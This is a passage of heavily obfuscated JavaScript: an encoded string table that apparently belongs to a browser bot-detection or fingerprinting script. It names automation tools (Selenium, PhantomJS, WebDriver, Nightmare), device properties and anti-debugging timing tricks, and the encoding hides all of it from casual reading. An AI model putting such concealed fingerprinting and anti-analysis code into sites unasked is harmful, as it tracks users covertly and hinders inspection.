e77\u6256\u59c8\x74\x69\x76\u545a\x58\x4f\u5c2b\x6a\u545a\u59c8\x74\u6730\x53\u5318\u7313\u59c8\x6b\x77\u5ef2\x76\u545a\u7209\x6c\u5ef2\x73\u5318\x2e\x53\u5318\u7313\u59c8\x6b\x77\u5ef2\x76\u545a\u7209\x6c\u5ef2\x73\u5318\u6c36\u5b35\u545a\x74\x56\u5ef2\x72\x69\u5ef2\u5c2b\x6c\u545a\u6c36\u5f5f\u623c\u7074\x76\u545a\x72\x73\x69\u7313\u72b8\u6730\x53\u5318\u7313\u59c8\x6b\x77\u5ef2\x76\u545a\u5f5f\u623c\u5e52\u7209\x6c\u5ef2\x73\u5318\u5e77\u5c2b\x75\x69\x6c\u56c4\x49\u6b9b\u706e\x75\x73\u545a\x72\u6256\u5dc9\u545a\u72b8\x74\u6b9b\u5ef2\x74\u5ef2\u5e77\u5c2b\x72\u5ef2\u72b8\u56c4\x73\u624f\u735c\u7313\u5c2b\x69\x6c\u545a\u6c36\u5dc9\u545a\x74\u5c1e\x69\u5dc9\u5318\u6a4a\u72b8\x74\x72\u7313\u735a\x79\x56\u5ef2\x6c\x75\u545a\x73\u706e\u59c8\u7313\u72b8\u72b8\u545a\u59c8\x74\x69\u7313\u72b8\u6730\x73\u5ef2\x76\u545a\u6b9b\u5ef2\x74\u5ef2\u706e\x72\x74\x74\u6c36\u56c4\u7313\x77\u72b8\x6c\x69\u72b8\x6b\u706e\u545a\u5a32\u5a32\u545a\u59c8\x74\x69\x76\u545a\x54\x79\u735a\u545a\u6c36\x75\u5ef2\u7209\x75\x6c\x6c\x56\u545a\x72\x73\x69\u7313\u72b8\u5e77\u5a32\x75\x6c\x6c\x56\u545a\x72\x73\x69\u7313\u72b8\x4c\x69\x73\x74\u5e77\u735a\x6c\u5ef2\x74\u5a32\u7313\x72\u735c\x56\u545a\x72\x73\x69\u7313\u72b8\u624f\u5ef2\x72\u59c8\u5318\x69\x74\u545a\u59c8\x74\x75\x72\u545a\u6730\x77\u7313\x77\u6c19\u7074\u6c36\u5c2b\x69\x74\u72b8\u545a\x73\x73\u6c36\u5a32\u7313\x72\u735c\u7209\u5ef2\u59c8\x74\u7313\x72\x73\u5e77\u5c2b\x72\u5ef2\u72b8\u56c4\u5e77\u59c8\u7313\x6c\u7313\x72\u6b9b\u545a\u735a\x74\u5318\u5e77\u5ef2\x76\u5ef2\x69\x6c\x57\x69\u56c4\x74\u5318\u6730\u5ef2\x76\u5ef2\x69\x6c\u5c1e\u545a\x69\u5dc9\u5318\x74\u706e\u56c4\u545a\x76\x69\u59c8\u545a\x58\u6b9b\x50\x49\u5e77\u56c4\u545a\x76\x69\u59c8\u545a\x59\u6b9b\x50\x49\u6730\u5ef2\u59c8\u7313\x73\u6c36\u5ef2\u59c8\u7313\x73\u5318\u5e77\u5ef2\x73\x69\u72b8\u706e\u5ef2\x73\x69\u72b8\u5318\u6730\u5ef2\x74\u5ef2\u72b8\u5318\u6730\u5ef2\x74\u5ef2\u72b8\u624f\x73\x69\u72b8\u5318\u624f\u59c8\u7313\x73\u5e77\u59c8\u7313\x73\u5318\u6c36\x74\u5ef2\u72b8\u624f\x74\u5ef2\u72b8\u5318\u5e77\u545a\u58a0\u735a\u706e\u545a\u58a0\u735a\u735c\u5fb4\u5e77\x6c\u7313\u5dc9\u5fb4\u735a\u6c36\x73\x71\x72\x74\u6730\u5dc9\u545a\x74\x54\x69\u735c\u545a\x7a\u7313\u72b8\u545a\x4f\u5a32\u5a32\x73\u545a\x74\u624f\u6b9b\u5ef2\x74\u545a\x54\x69\u735c\u545a\u7209\u7313\x72\u735c\u5ef2\x74\u6c36\x72\u545a\x73\u7313\x6c\x76\u545a\u56c4\x4f\u735a\x74\x69\u7313\u72b8\x73\u5e77\x74\x69\u735c\u545a\x5a\u7313\u72b8\u545a\u6c36\u545a\x72\x72\u706e\u56c4\u545a\x76\x69\u59c8\u545a\x50\x69\u58a0\u545a\x6c\x52\u5ef2\x74\x69\u7313\u624f\u735c\x73\x4d\u5ef2\u58a0\x54\u7313\x75\u59c8\u5318\x50\u7313\x69\u72b8\x74\x73\u706e\u59c8\x72\u545a\u5ef2\x74\u545a\u6a4a\x76\u545a\u72b8\x74\u624f\x54\u7313\x75\u59c8\u5318\u6a4a\x76\u545a\u72b8\x74\u6730\u7313\u72b8\x74\u7313\x75\u59c8\u5318\x73\x74\u5ef2\x72\x74\u624f\u72b8\u5ef2\x74\x69\x76\u545a\u5e77\u5ef2\x75\u56c4\x69\u7313\u6c36\u5ef2\x75\u56c4\x69\u7313\u5f5f\u623c\u7209\u735c\u735a\u6b31\u5e77\u5ef2\x75\u56c4\x69\u7313\u5f5f\u623c\u7209\u735c\u7074\u5ef2\u6c36\u5ef2\x75\u56c4\x69\u7313\u5f5f\u623c\u7209\u6b31\u5dc9\u735a\u735a\u5e77\u5ef2\x75\u56c4\x69\u7313\u5f5f\u623c\u7209\u5ef2\u735c\x72\u5e77\u5ef2\x75\u56c4\x69\u7313\u5f5f\u623c\u7209\u58a0\x2d\x77\u5ef2\x76\u6730\u5ef2\u735a\u735a\x6c\x69\u59c8\u5ef2\x74\x69\u7313\u72b8\u5f5f\u623c\u7209\u7313\u5dc9\u5dc9\u624f\x28\u735a\x72\u545a\u5a32\u545a\x72\x73\x2d\u59c8\u7313\x6c\u7313\x72\x2d\x73\u59c8\u5318\u545a\u735c\u545a\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u56c4\u5ef2\x72\x6b\x29\u706e\x28\u735a\x72\u545a\u5a32\u545a\x72\x73\x2d\u59c8\u7313\x6c\u7313\x72\x2d\x73\u59c8\u5318\u545a\u735c\u545a\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\x6c\x69\u5dc9\u5318\x74\x29\u6730\x28\u735a\x72\u545a\u5a32\u545a\x72\x73\x2d\x72\u545a\u56c4\x75\u59c8\u545a\u56c4\x2d\u735c\u7313\x74\x69\u7313\u72b8\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\x72\u545a\u56c4\x75\u59c8\u545a\x29\u6c36\x28\u735a\x72\u545a\u5a32\u545a\x72\x73\x2d\x72\u545a\u56c4\x75\u59c8\u545a\u56c4\x2d\u735c\u7313\x74\x69\u7313\u72b8\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u72b8\u7313\x2d\u735a\x72\u545a\u5a32\u545a\x72\u545a\u72b8\u59c8\u545a\x29\u6730\x28\u735a\x72\u545a\u5a32\u545a\x72\x73\x2d\x72\u545a\u56c4\x75\u59c8\u545a\u56c4\x2d\x74\x72\u5ef2\u72b8\x73\u735a\u5ef2\x72\u545a\u72b8\u59c8\x79\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\x72\u545a\u56c4\x75\u59c8\u545a\x29\u6730\x28\u735a\x72\u545a\u5a32\u545a\x72\x73\x2d\x72\u545a\u56c4\x75\u59c8\u545a\u56c4\x2d\x74\x72\u5ef2\u72b8\x73\u735a\u5ef2\x72\u545a\u72b8\u59c8\x79\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u72b8\u7313\x2d\u735a\x72\u545a\u5a32\u545a\x72\u545a\u72b8\u59c8\u545a\x29\u6c36\x28\u735a\x72\u545a\u5a32\u545a\x72\x73\x2d\u59c8\u7313\u72b8\x74\x72\u5ef2\x73\x74\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u735c\u7313\x72\u545a\x29\u624f\x28\u735a\x72\u545a\u5a32\u545a\x72\x73\x2d\u59c8\u7313\u72b8\x74\x72\u5ef2\x73\x74\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\x6c\u545a\x73\x73\x29\u6c36\x28\u735a\x72\u545a\u5a32\u545a\x72\x73\x2d\u59c8\u7313\u72b8\x74\x72\u5ef2\x73\x74\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u59c8\x75\x73\x74\u7313\u735c\x29\u624f\x28\u735a\x72\u545a\u5a32\u545a\x72\x73\x2d\u59c8\u7313\u72b8\x74\x72\u5ef2\x73\x74\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u72b8\u7313\x2d\u735a\x72\u545a\u5a32\u545a\x72\u545a\u72b8\u59c8\u545a\x29\u706e\x28\u5a32\u7313\x72\u59c8\u545a\u56c4\x2d\u59c8\u7313\x6c\u7313\x72\x73\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u5ef2\u59c8\x74\x69\x76\u545a\x29\u6c36\x28\u5a32\u7313\x72\u59c8\u545a\u56c4\x2d\u59c8\u7313\x6c\u7313\x72\x73\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u72b8\u7313\u72b8\u545a\x29\u6730\u6256\x75\u56c4\x69\u7313\u645a\u7313\u72b8\x74\u545a\u58a0\x74\u6730\x77\u545a\u5c2b\x6b\x69\x74\u6256\x75\u56c4\x69\u7313\u645a\u7313\u72b8\x74\u545a\u58a0\x74\u624f\u59c8\x72\u545a\u5ef2\x74\u545a\u6256\u72b8\u5ef2\x6c\x79\x73\u545a\x72\u6c36\u56c4\u545a\x73\x74\x69\u72b8\u5ef2\x74\x69\u7313\u72b8\u624f\u5a32\u7313\x72\x77\u5ef2\x72\u56c4\x58\u6c36\u5a32\u7313\x72\x77\u5ef2\x72\u56c4\x59\u706e\u5a32\u7313\x72\x77\u5ef2\x72\u56c4\x5a\u5e77\u735a\u7313\x73\x69\x74\x69\u7313\u72b8\x58\u6c36\u735a\u7313\x73\x69\x74\x69\u7313\u72b8\x59\u624f\u735a\u7313\x73\x69\x74\x69\u7313\u72b8\x5a\u6730\x75\u735a\x58\u5e77\x75\u735a\x59\u6730\x75\u735a\x5a\u6c36\x6c\x69\x73\x74\u545a\u72b8\u545a\x72\u6730\x69\x73\x54\x72\x75\x73\x74\u545a\u56c4\u6c36\u72b8\u7313\u56c4\u545a\x54\x79\u735a\u545a\u624f\u735a\u5ef2\x72\u545a\u72b8\x74\x4e\u7313\u56c4\u545a\u6730\x75\u72b8\x73\u5318\x69\u5a32\x74\u5e77\u56c4\u545a\x76\x69\u59c8\u545a\u735c\u7313\x74\x69\u7313\u72b8\u6c36\u5ef2\u59c8\u59c8\u545a\x6c\u545a\x72\u5ef2\x74\x69\u7313\u72b8\u706e\u5ef2\u59c8\u59c8\u545a\x6c\u545a\x72\u5ef2\x74\x69\u7313\u72b8\x49\u72b8\u59c8\x6c\x75\u56c4\x69\u72b8\u5dc9\u5b35\x72\u5ef2\x76\x69\x74\x79\u624f\x72\u7313\x74\u5ef2\x74\x69\u7313\u72b8\x52\u5ef2\x74\u545a\u6c36\u5ef2\x6c\u735a\u5318\u5ef2\u706e\u5c2b\u545a\x74\u5ef2\u5e77\u5dc9\u5ef2\u735c\u735c\u5ef2\u706e\x76\x69\x73\x69\u5c2b\x69\x6c\x69\x74\x79\u59c8\u5318\u5ef2\u72b8\u5dc9\u545a\u706e\u5318\x69\u56c4\u56c4\u545a\u72b8\u624f\x77\u5318\u545a\u545a\x6c\u6c36\x6b\u545a\x79\u645a\u7313\u56c4\u545a\u706e\x6b\u545a\x79\u56c4\u7313\x77\u72b8\u624f\x6b\u545a\x79\x75\u735a\u706e\u735c\u7313\x75\x73\u545a\u735c\u7313\x76\u545a\u706e\u735a\u5ef2\u5dc9\u545a\x58\u6c36\u735a\u5ef2\u5dc9\u545a\x59\u6730\u735c\u7313\x75\x73\u545a\u56c4\u7313\x77\u72b8\u706e\u735c\u7313\x75\x73\u545a\x75\u735a\u5e77\u59c8\x6c\x69\u59c8\x6b\u5e77\u5dc9\u545a\x74\u63cb\u7313\x75\u72b8\u56c4\x69\u72b8\u5dc9\u645a\x6c\x69\u545a\u72b8\x74\x52\u545a\u59c8\x74\u5e77\x74\u7313\x75\u59c8\u5318\u545a\x73\u6730\u59c8\u5318\u5ef2\u72b8\u5dc9\u545a\u56c4\x54\u7313\x75\u59c8\u5318\u545a\x73\u5e77\x74\u7313\x75\u59c8\u5318\x73\x74\u5ef2\x72\x74\u624f\x74\u7313\x75\u59c8\u5318\u545a\u72b8\u56c4\u706e\x74\u7313\x75\u59c8\u5318\u735c\u7313\x76\u545a\u5e77\x74\u5318\x69\x73\u5f5f\u623c\u5e52\u5318\u5ef2\x73\u72b8\u583d\x74\u5f5f\u623c\u5e52\u5c2b\u545a\u545a\u72b8\u5f5f\u623c\u5e52\x69\u72b8\x69\x74\x69\u5ef2\x6c\x69\x73\u545a\u56c4\u5f5f\u623c\u5e52\x2d\u5f5f\u623c\u5e52\x73\x75\u735a\u545a\x72\x28\x29\u5f5f\u623c\u5e52\u5318\u5ef2\x73\u72b8\u583d\x74\u5f5f\u623c\u5e52\u5c2b\u545a\u545a\u72b8\u5f5f\u623c\u5e52\u59c8\u5ef2\x6c\x6c\u545a\u56c4\u6c36\x72\u545a\x73\x69\x7a\u545a\u706e\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5f5f\u644c\u645a\x73\u5f5f\u6b31\u7209\u5f5f\u644c\u645a\x28\u5f5f\u644c\u645a\x29\u5f5f\u644c\u645a\u5f5f\u692d\u63cb\x72\u545a\x74\x75\x72\u72b8\u5f5f\u644c\u645a\x73\u5e77\u5c1e\x54\x4d\x4c\x49\u7209\x72\u5ef2\u735c\u545a\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\u624f\u5dc9\u545a\x74\u5f5f\u623c\u5e52\u59c8\u7313\u72b8\x74\u545a\u72b8\x74\x57\x69\u72b8\u56c4\u7313\x77\u6c36\u5ef2\u5a32\x74\u545a\x72\u5e77\x5f\x5f\x69\x76\x74\x5f\x5f\u706e\x50\u545a\x72\u735c\x69\x73\x73\x69\u7313\u72b8\x73\u6730\u5ef2\x74\u5f5f\u623c\u5e52\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\x54\u7313\x53\x74\x72\x69\u72b8\u5dc9\u624f\x50\x6c\x75\u5dc9\x69\u72b8\u6256\x72\x72\u5ef2\x79\u6730\x4d\x69\u735c\u545a\x54\x79\u735a\u545a\u6256\x72\x72\u5ef2\x79\u706e\x5f\x5f\u735c\x69\u735c\u545a\x54\x79\u735a\u545a\x73\u5e77\x5f\x5f\u72b8\u5ef2\u735c\u545a\u56c4\x5f\u735c\x69\u735c\u545a\x54\x79\u735a\u545a\x73\u624f\x5f\x5f\u735a\x6c\x75\u5dc9\x69\u72b8\x73\u5e77\x5f\x5f\u72b8\u5ef2\u735c\u545a\u56c4\x5f\u735a\x6c\x75\u5dc9\x69\u72b8\x73\u5e77\u5dc9\u545a\x74\x4f\x77\u72b8\x50\x72\u7313\u735a\u545a\x72\x74\x79\x4e\u5ef2\u735c\u545a\x73\u706e\x57\u545a\u5c2b\u5b35\x4c\x52\u545a\u72b8\u56c4\u545a\x72\x69\u72b8\u5dc9\u645a\u7313\u72b8\x74\u545a\u58a0\x74\u6730\x57\u545a\u5c2b\u5b35\x4c\u623c\x52\u545a\u72b8\u56c4\u545a\x72\x69\u72b8\u5dc9\u645a\u7313\u72b8\x74\u545a\u58a0\x74\u6730\x52\x75\u72b8\x50\u545a\x72\u5a32\x54\u545a\x73\x74\u624f\u5a32\u5c2b\x72\u7313\x77\x73\u545a\x72\u5e77\u7209\u5c2b\x72\u7313\x77\x73\u545a\x72\u624f\u59c8\u545a\u5a32\x51\x75\u545a\x72\x79\u6c36\u59c8\u545a\u5a32\x51\x75\u545a\x72\x79\u645a\u5ef2\u72b8\u59c8\u545a\x6c\u6c36\u56c4\u7313\u735c\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\u5e77\u56c4\u7313\u735c\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\u645a\u7313\u72b8\x74\x72\u7313\x6c\x6c\u545a\x72\u6730\u6a4a\x76\u5ef2\x6c\u706e\x5f\x5f\u5c2b\u735a\u5a32\x5f\x5f\u6c36\u6b9b\u7313\u59c8\x75\u735c\u545a\u72b8\x74\u6730\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\u706e\x73\u59c8\x72\u7313\x6c\x6c\x49\u72b8\x74\u7313\x56\x69\u545a\x77\x49\u5a32\x4e\u545a\u545a\u56c4\u545a\u56c4\u624f\u5dc9\u545a\x74\u645a\u7313\u735c\u735a\x75\x74\u545a\u56c4\x53\x74\x79\x6c\u545a\u706e\u735a\u7313\u735a\u5e77\u6a4a\x72\x72\u7313\x72\u706e\x5f\u735a\x6c\u5ef2\x79\x77\x72\x69\u5dc9\u5318\x74\x52\u545a\u59c8\u7313\x72\u56c4\u545a\x72\x53\u545a\x74\x53\u545a\x6c\u545a\u59c8\x74\u7313\x72\u6730\x5f\u735a\x6c\u5ef2\x79\x77\x72\x69\u5dc9\u5318\x74\x52\u545a\x73\x75\u735c\u545a\u624f\x5f\u735a\x6c\u5ef2\x79\x77\x72\x69\u5dc9\u5318\x74\x52\u545a\u59c8\u7313\x72\u56c4\u545a\x72\x50\u545a\x72\u5a32\u7313\x72\u735c\u6256\u59c8\x74\x69\u7313\u72b8\u6730\x5f\x5f\u735a\x6c\u5ef2\x79\x77\x72\x69\u5dc9\u5318\x74\x5f\u5c2b\x69\u72b8\u56c4\x69\u72b8\u5dc9\x5f\u59c8\u5ef2\x6c\x6c\x5f\x5f\u624f\x5f\u735a\x6c\u5ef2\x79\x77\x72\x69\u5dc9\u5318\x74\x52\u545a\u59c8\u7313\x72\u56c4\u545a\x72\x52\u545a\u59c8\u7313\x72\u56c4\u6256\u59c8\x74\x69\u7313\u72b8\u624f\x5f\u735a\x6c\u5ef2\x79\x77\x72\x69\u5dc9\u5318\x74\x52\u545a\u59c8\u7313\x72\u56c4\u545a\x72\x53\x74\u5ef2\x74\u545a\u5e77\x5f\u735a\x6c\u5ef2\x79\x77\x72\x69\u5dc9\u5318\x74\x52\u545a\u5a32\x72\u545a\x73\u5318\x4f\x76\u545a\x72\x6c\u5ef2\x79\u6c36\u5ef2\x74\u5f5f\u623c\u5e52\x55\x74\x69\x6c\x69\x74\x79\x53\u59c8\x72\x69\u735a\x74\x2e\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u706e\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u5f5f\u7074\u5e52\u624f\u59c8\u5ef2\x6c\x6c\u7209\x75\u72b8\u59c8\x74\x69\u7313\u72b8\x4f\u72b8\u5f5f\u7074\u5e52\u624f\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u5f5f\u7074\u5e52\u56c4\u545a\u5c2b\x75\u5dc9\u5dc9\u545a\x72\u706e\u5f5f\u7074\u5e52\u56c4\u545a\u5c2b\x75\u5dc9\u5dc9\u545a\x72\u706e\x5f\x5f\x77\u545a\u5c2b\u6b9b\x72\x69\x76\u545a\x72\u6256\x72\u5dc9\x75\u735c\u545a\u72b8\x74\x73\u6c36\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\x4a\u5ef2\x76\u5ef2\x53\u59c8\x72\x69\u735a\x74\u7209\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5f5f\u7074\u5e52\u624f\x72\u545a\u735a\u545a\u5ef2\x74\u624f\x72\u545a\x74\x75\x72\u72b8\u5f5f\u623c\u5e52\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5f5f\u623c\u5e52\u6c36\x28\u5318\x29\u5f5f\u692d\u63cb\x69\u5a32\x28\u5318\x2e\u59c8\u5f5f\u6b31\u645a\u6c19\u7074\x29\u5f5f\u692d\u63cb\u5318\x2e\u59c8\u5f5f\u623c\u63cb\u5f5f\u6b31\u6b9b\u5fb4\u5f5f\u6b31\u63cb\u5318\x2e\u5a32\x28\u5318\x29\u5f5f\u6b31\u63cb\u5f5f\u692d\u6b9b\u545a\x6c\x73\u545a\u5f5f\u692d\u63cb\x74\x72\x79\u5f5f\u692d\u63cb\u59c8\u7313\u72b8\x73\u7313\x6c\u545a\x2e\u5dc9\x72\u7313\x75\u735a\u6a4a\u72b8\u56c4\x28\u583d\u583d\x29\u5f5f\u692d\u6b9b\u59c8\u5ef2\x74\u59c8\u5318\u5f5f\u692d\u63cb\u5f5f\u692d\u6b9b\u5f5f\u692d\u6b9b\u5f5f\u692d\u6b9b\u624f\u5dc9\x72\u7313\x75\u735a\u6a4a\u72b8\u56c4\u6c36\x72\u545a\x74\x75\x72\u72b8\u5f5f\u623c\u5e52\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5f5f\u623c\u5e52\x28\u5a32\x29\u5f5f\u692d\u63cb\x76\u5ef2\x72\u5f5f\u623c\u5e52\u5ef2\u5f5f\u6b31\u6b9b\u5f5f\u644c\u63cb\u5f5f\u644c\u6b9b\u5f5f\u6b31\u63cb\u5ef2\x2e\x6c\u545a\u72b8\u5dc9\x74\u5318\u5f5f\u6b31\u6b9b\u5fb4\u6c19\u6b31\u62a1\u7074\u5f5f\u6b31\u63cb\x76\u5ef2\x72\u5f5f\u623c\u5e52\u72b8\u5f5f\u6b31\u6b9b\u735a\u545a\x72\u5a32\u7313\x72\u735c\u5ef2\u72b8\u59c8\u545a\x2e\u72b8\u7313\x77\x28\x29\u5f5f\u6b31\u63cb\u5a32\u7313\x72\u5f5f\u623c\u5e52\x28\x76\u5ef2\x72\u5f5f\u623c\u5e52\x69\u5f5f\u6b31\u6b9b\u5e52\u5f5f\u6b31\u63cb\x69\u5f5f\u6b31\u645a\u62a1\u5f5f\u6b31\u63cb\u5f5f\u623c\u63cb\u5f5f\u623c\u63cb\x69\x29\u5a32\x28\u5ef2\x29\u5f5f\u6b31\u63cb\x72\u545a\x74\x75\x72\u72b8\u5f5f\u623c\u5e52\u72b8\u5f5f\u692d\u6b9b\u5e77\u5ef2\u5c2b\x5f\u56c4\u735a\u624f\u59c8\u5ef2\x6c\x6c\x50\u5318\u5ef2\u72b8\x74\u7313\u735c\u624f\x5f\u735a\u5318\u5ef2\u72b8\x74\u7313\u735c\u5e77\u735a\u5318\u5ef2\u72b8\x74\u7313\u735c\u6730\x73\u7313\x6c\u5ef2\u72b8\u5ef2\u706e\x69\x73\x50\u5318\u5ef2\u72b8\x74\u7313\u735c\u6c36\u735a\u5318\u5ef2\u72b8\x74\u7313\u735c\x6a\x73\u5e77\x5f\x5f\u72b8\x69\u5dc9\u5318\x74\u735c\u5ef2\x72\u545a\u624f\x5f\x53\u545a\x6c\u545a\u72b8\x69\x75\u735c\x5f\x49\u6b9b\u6a4a\x5f\x52\u545a\u59c8\u7313\x72\u56c4\u545a\x72\u706e\u59c8\u5ef2\x6c\x6c\x53\u545a\x6c\u545a\u72b8\x69\x75\u735c\u5e77\x5f\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\u6730\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x5f\x73\u59c8\x72\x69\u735a\x74\x5f\u5a32\u72b8\u6c36\x5f\x5f\u56c4\x72\x69\x76\u545a\x72\x5f\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u5e77\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x5f\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u6730\x5f\x5f\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\x5f\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u5e77\x5f\x5f\u5a32\u58a0\u56c4\x72\x69\x76\u545a\x72\x5f\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u5e77\x5f\x5f\u56c4\x72\x69\x76\u545a\x72\x5f\x75\u72b8\x77\x72\u5ef2\u735a\u735a\u545a\u56c4\u624f\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x5f\x75\u72b8\x77\x72\u5ef2\u735a\u735a\u545a\u56c4\u5e77\x5f\x5f\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\x5f\x75\u72b8\x77\x72\u5ef2\u735a\u735a\u545a\u56c4\u6730\x5f\x5f\u5a32\u58a0\u56c4\x72\x69\x76\u545a\x72\x5f\x75\u72b8\x77\x72\u5ef2\u735a\u735a\u545a\u56c4\u706e\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x5f\x73\u59c8\x72\x69\u735a\x74\x5f\u5a32\x75\u72b8\u59c8\u6730\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\x5f\x73\u59c8\x72\x69\u735a\x74\x5f\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u706e\u5f5f\u623c\u7074\u59c8\u5318\x72\u7313\u735c\u545a\x5f\u5ef2\x73\x79\u72b8\u59c8\x53\u59c8\x72\x69\u735a\x74\x49\u72b8\u5a32\u7313\u706e\x5f\x5f\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\u7209\x75\u72b8\u59c8\u624f\x5f\x5f\u5f5f\u623c\u7074\x77\u545a\u5c2b\u56c4\x72\x69\x76\u545a\x72\u6256\x73\x79\u72b8\u59c8\u6a4a\u58a0\u545a\u59c8\x75\x74\u7313\x72\u5e77\x5f\x5f\x6c\u5ef2\x73\x74\x57\u5ef2\x74\x69\x72\u6256\x6c\u545a\x72\x74\u5e77\x5f\x5f\x6c\u5ef2\x73\x74\x57\u5ef2\x74\x69\x72\u645a\u7313\u72b8\u5a32\x69\x72\u735c\u706e\x5f\x5f\x6c\u5ef2\x73\x74\x57\u5ef2\x74\x69\x72\x50\x72\u7313\u735c\u735a\x74\u6c36\x5f\x57\u6a4a\u63cb\u6b9b\x52\x49\x56\u6a4a\x52\x5f\u6a4a\x4c\u6a4a\x4d\x5f\u645a\u6256\u645a\u5c1e\u6a4a\u624f\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\x2d\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a\u5e77\u59c8\u5ef2\u59c8\u5318\u545a\x5f\u6c36\x73\u545a\x6c\u545a\u72b8\x69\x75\u735c\u5e77\u56c4\x72\x69\x76\u545a\x72\u624f\u5dc9\u545a\x74\u6256\x74\x74\x72\x69\u5c2b\x75\x74\u545a\u6730\u692d\u5e52\u5e52\u5e52\u624f\u62a1\u5e52\u5e52\u5e52\u5e77\x50\u5318\u5ef2\u72b8\x74\u7313\u735c\u6a4a\u735c\x69\x74\x74\u545a\x72\u6c36\x50\u5318\u5ef2\u72b8\x74\u7313\u735c\x4a\x53\u6c36\u72b8\x69\u5dc9\u5318\x74\u735c\u5ef2\x72\u545a\u6730\u59c8\u5ef2\x6c\x6c\u545a\u56c4\x53\u545a\x6c\u545a\u72b8\x69\x75\u735c\u6730\u5f5f\u644c\u6a4a\x28\u5f5f\u644c\u63cb\u5ef2\x2d\x7a\u5f5f\u644c\u6b9b\x29\u5f5f\u692d\u63cb\u6b31\u5f5f\u692d\u6b9b\x5f\x2e\x2a\x5f\x28\u6256\x72\x72\u5ef2\x79\u5f5f\u692d\u645a\x50\x72\u7313\u735c\x69\x73\u545a\u5f5f\u692d\u645a\x53\x79\u735c\u5c2b\u7313\x6c\u5f5f\u692d\u645a\x50\x72\u7313\u58a0\x79\u5f5f\u692d\u645a\x4a\x53\x4f\x4e\u5f5f\u692d\u645a\x4f\u5c2b\x6a\u545a\u59c8\x74\x29\u5f5f\u623c\u7074\u6c36\u645a\u5318\x72\u7313\u735c\u545a\u6b9b\x72\x69\x76\u545a\x72\x77\u624f\u645a\x6c\x69\u545a\u72b8\x74\x55\x74\x69\x6c\x73\u6c36\x5f\x5f\x75\x74\x69\x6c\x73\x5f\x5f\u6730\x5f\x5f\u72b8\x77\x5f\x77\x69\u72b8\u56c4\u7313\x77\x73\u624f\x5f\x5f\u72b8\x77\x5f\x72\u545a\u735c\u7313\x76\u545a\x5f\u5ef2\x6c\x6c\x5f\x6c\x69\x73\x74\u545a\u72b8\u545a\x72\x73\u6c36\x5f\x5f\u72b8\x77\x5f\u7313\u72b8\u56c4\u545a\x73\x74\x72\x75\u59c8\x74\u6730\x5f\x5f\u72b8\x77\x5f\x72\u545a\u735c\u7313\x76\u545a\x4f\x75\x74\u545a\x72\u6a4a\x76\u545a\u72b8\x74\u645a\u63cb\u6c36\x5f\x5f\u72b8\x77\x5f\u7313\u72b8\u56c4\u7313\u59c8\x75\u735c\u545a\u72b8\x74\u59c8\x72\u545a\u5ef2\x74\u545a\u56c4\u6c36\x5f\x5f\u72b8\x77\x5f\x69\u72b8\x69\x74\x77\x69\u72b8\u56c4\u7313\x77\u6730\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\u5b35\u545a\x74\u7209\x72\u5ef2\u735c\u545a\x49\u72b8\u56c4\u545a\u58a0\u624f\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\x4f\u735a\u545a\u72b8\u706e\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\u5b35\u545a\x74\x49\u72b8\x74\u545a\x72\u72b8\u5ef2\x6c\u63cb\u7313\x75\u72b8\u56c4\x69\u72b8\u5dc9\x52\u545a\u59c8\x74\u706e\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\x53\u59c8\x72\u7313\x6c\x6c\x54\u7313\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\u6730\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x7